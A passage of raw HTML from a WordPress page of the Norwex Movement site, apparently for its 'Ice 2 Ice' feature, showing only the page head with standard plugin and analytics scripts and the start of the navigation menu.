

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.norwexmovement.com/ice2018/
body_size: 19110
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Norwex Movement</title>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Norwex Movement &raquo; Feed" href="https://www.norwexmovement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norwex Movement &raquo; Comments Feed" href="https://www.norwexmovement.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.norwexmovement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e7ef6a834167b6225bc820f215630af8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.norwexmovement.com/wp-includes/css/dist/block-library/style.min.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-content-restriction-start-style-inline-css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css'>


</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ulike-css' href='https://www.norwexmovement.com/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.11' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.norwexmovement.com/wp-content/themes/movement/css/bootstrap.min.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<link rel='stylesheet' id='norwex-movement-css' href='https://www.norwexmovement.com/wp-content/themes/movement/style.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.norwexmovement.com/wp-content/themes/movement/css/main.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.norwexmovement.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.7' media='all' />
<script src="https://www.norwexmovement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.norwexmovement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=63a48495b92caa0012f80f9d&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<link rel="https://api.w.org/" href="https://www.norwexmovement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.norwexmovement.com/wp-json/wp/v2/pages/14894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.norwexmovement.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.norwexmovement.com/ice2018/" />
<link rel='shortlink' href='https://www.norwexmovement.com/?p=14894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.norwexmovement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.norwexmovement.com%2Fice2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.norwexmovement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.norwexmovement.com%2Fice2018%2F&#038;format=xml" />
	<script type="text/javascript">
var ajaxurl = "/wp-admin/admin-ajax.php";
	</script>

	<script type="text/javascript">
		// JQUERY - When jQuery is loaded - RUN
		jQuery(document).ready(function (){
			// PROGRESS BARS
			// SIDE WIDGET PROGRESS BAR
			moveProgressBar();
			// POINTS WIDGET PROGRESS
			function moveProgressBar() {
				var getPercent = (jQuery('.progress-wrap').data('progress-percent') / 100);
				var getProgressWrapWidth = jQuery('.progress-wrap').width();
				var progressTotal = getPercent * getProgressWrapWidth;
				// on page load, animate percentage bar to data percentage length
				// .stop() used to prevent animation queueing
				jQuery('.progress-bar').stop().animate({
					left: progressTotal
				}, 1500);
			}
			// GOAL PAGE PROGRESS BAR - STILL NEEDED?
			moveProgressBar2();
			// GOAL PROGRESS
			function moveProgressBar2() {
				var getPercent = (jQuery('.progress-wrap_2').data('progress-percent') / 100);
				var getProgressWrapWidth = jQuery('.progress-wrap_2').width();
				var progressTotal = getPercent * getProgressWrapWidth;
				// on page load, animate percentage bar to data percentage length
				// .stop() used to prevent animation queueing
				jQuery('.progress-bar_2').stop().animate({
					left: progressTotal
				}, 1500);
			}
		});
	</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.norwexmovement.com/?wordfence_lh=1&hid=DD05F68BE94512E4401F52B9ECA09B38');
</script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-270x270.png" />
<style id="wp-add-custom-css-single" type="text/css">
.imgRight {
float:right;
}
.imgLeft {
float: left;
width: 250px;
margin: 0 20px 10px 0;
}
.coloredSquares ul li {
list-style: none !important;
padding: 0 15px 10px;
text-indent: -1.0em;
}
.coloredSquares ul > li:before {
content:" ■  ";
color:#00b5bf;
}

input[type="number"] {
display: inline-block;
position: relative;
background-color: rgba(194, 209, 212, 0.2);
border: 1px solid #C2D1D4;
font-family: "Proxima-Nova", "Proxima-Nova-L", Helvetica, Arial, sans-serif;
font-size: 1em;
line-height: 140%;
margin-bottom: 1.25rem;
padding: 0.375rem 0.75rem;
}
progress[value] {
  /* Reset the default appearance */
  -webkit-appearance: none;
   appearance: none;

  width: 100%;
  height: 25px;
}
progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 2px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25) inset;
}
progress[value]::-webkit-progress-value {
    background-color:#35a503;
    border-radius: 2px; 
    background-size: 35px 20px, 100% 100%, 100% 100%;
}
@media only screen and (max-width: 600px) {
.imgLeft {
margin:10px 0 !important;
width:100%;
float: none;
}
}
</style>
	<link rel="stylesheet" href="https://use.typekit.net/hzl7rir.css">
    <script src="https://code.jquery.com/jquery-3.5.0.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-backstretch/2.1.18/jquery.backstretch.min.js"></script>
	<link rel="stylesheet" href="https://www.norwexmovement.com/wp-content/themes/movement/css/all.css" media="all">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WSX9RH8');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSX9RH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--HEADER-->	
<div class="surheader">
  <div class="wrap">
    <div class="status">
                   
        <span class="mobile-kill">Welcome to the <strong>Norwex Movement</strong></span>
        <nav>
            <a href="https://www.norwexmovement.com/join" title="Join Us">Join Us</a>
            <a class="simplemodal-login" data-behavior="open-modal" data-toggle="modal" data-target="#login-modal" href="https://www.norwexmovement.com/wp-login.php" title="Log In">Log In</a>
        </nav>
        
    </div><!-- End status -->
  </div><!-- End wrap -->
</div><!-- End surheader -->
<!--HEADER-->
<header>
	<div class="nav-bar" data-structure="nav-bar">
  		<div class="wrap">
			<a class="logo" href="https://www.norwexmovement.com" title="Norwex Movement - Improving quality of life by radically reducing chemicals in our homes">
				<img src="https://www.norwexmovement.com/wp-content/themes/movement/assets/images/norwex-movement.png" />
			</a>
			<a class="mobile-menu-button" data-structure="mobile-menu-button">
  				<span class="lines"></span>
			</a>
    		<nav data-structure="mobile-menu">
    			<ul id="menu-primary-menu-links" class="menu"><li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3576"><a href="#">Norwex Movement</a>
<ul class="sub-menu">
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://www.norwexmovement.com/what-is-the-movement/">What is the Norwex Movement</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.norwexmovement.com/plastics-in-our-environment/">Plastics in Our Environment</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://www.norwexmovement.com/norwex-global-movement/">Norwex Global Movement</a>
	<ul class="sub-menu">
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.norwexmovement.com/norwex-global-movement/australia/">Australia and New Zealand</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.norwexmovement.com/norwex-global-movement/baltics/">Baltics</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.norwexmovement.com/norwex-global-movement/canada/">Canada</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.norwexmovement.com/norwex-global-movement/germany/">Germany</a></li>
		<li id="menu-item-11849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11849"><a href="https://www.norwexmovement.com/norwex-global-movement/malta/">Malta</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.norwexmovement.com/norwex-global-movement/norway/">Norway</a></li>
		<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.norwexmovement.com/norwex-global-movement/united-states/">United States</a></li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.norwexmovement.com/social_media/">Join the Conversation</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.norwexmovement.com/partnerships/">Partnerships</a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3577"><a href="#">Be Inspired</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.norwexmovement.com/blog/">Green Blog</a></li>
	<li id="menu-item-18469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.norwexmovement.com/podcasts/">Podcasts</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.norwexmovement.com/resources/">Resources</a></li>
	<li id="menu-item-14978" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14894 current_page_item menu-item-14978"><a href="https://www.norwexmovement.com/ice2018/" aria-current="page">Michael Strasser: Ice 2 Ice</a></li>
</ul>
</li>
<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3578"><a href="#">Make an Impact</a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.norwexmovement.com/safe_haven/">Safe Haven House</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://www.norwexmovement.com/footprint_calculator/">Carbon Footprint Calculator</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.norwexmovement.com/chemical_free_map/">Safe Haven Zone</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.norwexmovement.com/quiz/">Eco Quizzes</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://www.norwexmovement.com/kids/">Kids Corner</a>
	<ul class="sub-menu">
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.norwexmovement.com/kids/kids-coloring-book/">Activity Coloring Book</a></li>
